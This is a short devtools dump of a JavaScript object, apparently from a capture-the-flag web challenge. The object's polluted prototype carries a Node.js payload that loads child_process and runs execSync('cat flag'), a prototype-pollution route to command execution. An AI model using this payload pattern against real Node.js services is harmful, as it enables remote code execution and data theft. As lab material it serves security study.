 copybody: Object {solution: "雷反"}
solution: "雷反"
__proto__: Object {additionalEffect: "global.process.mainModule.constructor._load('child…", constructor: , __defineGetter__: , …}
__defineGetter__: function __defineGetter__() { … }
__defineSetter__: function __defineSetter__() { … }
__lookupGetter__: function __lookupGetter__() { … }
__lookupSetter__: function __lookupSetter__() { … }
additionalEffect: "global.process.mainModule.constructor._load('child_process').execSync('cat flag')"
constructor: function Object() { … }
hasOwnProperty: function hasOwnProperty() { … }
isPrototypeOf: function isPrototypeOf() { … }
propertyIsEnumerable: function propertyIsEnumerable() { … }
toLocaleString: function toLocaleString() { … }
toString: function toString() { … }
valueOf: function valueOf() { … }
__proto__: null